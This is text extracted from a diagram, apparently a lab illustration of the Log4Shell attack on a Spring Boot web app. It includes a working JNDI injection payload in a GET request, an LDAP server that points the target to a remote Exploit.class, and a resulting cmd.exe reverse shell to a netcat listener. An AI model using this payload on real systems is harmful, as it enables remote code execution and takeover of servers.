 spring-boot
webapp
GET request
http://192.168.1.6/example?name=${jndi:ldap://192.168.1.6:1389/Exlpoit}
A
untrusted services
look up ldap://192.168.1.6:1389/Exlpoit
LOG4J
B
return reference http://192.168.1.6:9090/Exploit.class
ldap-reference-server
retrieve reference http://192.168.1.6:9090/Exploit.class
webserver
C
execute Exploit.class -> start cmd.exe
windows cmd reverse shell
D
C:\
netcat listener